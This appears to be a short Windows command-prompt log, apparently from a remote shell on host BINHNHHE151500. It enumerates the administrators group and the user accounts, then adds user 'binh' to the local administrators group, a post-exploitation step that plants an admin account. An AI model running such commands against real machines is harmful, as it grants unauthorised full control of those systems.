 C:\Windows\System32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
wwin7
The command completed successfully.
C:\Windows\System32>net user
net user
User accounts for \\BINHNHHE151500
-------------------------------------------------------------------------------
Administrator            binh                     Guest
hackerlor                wwin7
The command completed successfully.
C:\Windows\System32>net localgroup administrators binh /add
net localgroup administrators binh /add
The command completed successfully.